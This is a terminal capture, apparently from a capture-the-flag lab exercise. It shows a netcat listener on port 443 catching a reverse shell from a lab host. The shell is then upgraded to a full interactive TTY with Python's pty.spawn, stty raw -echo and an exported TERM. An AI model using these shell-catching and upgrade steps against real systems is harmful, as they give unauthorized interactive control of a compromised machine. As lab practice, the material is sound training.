 ┌─[kali@kali]─[~/Desktop/UhcLabs/Library]
└──╼ $nc -lvp 443
listening on [any] 443 ...
172.31.29.77: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.29.77] 49190
bash: no job control in this shell
bash-4.2$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7 /usr/lib/python3.7
ython3.7m /usr/share/man/man1/python.1.gz
bash-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Library]
└──╼ $stty raw -echo;fg
nc -lvp 443
bash-4.2$ export TERM=xterm
bash-4.2$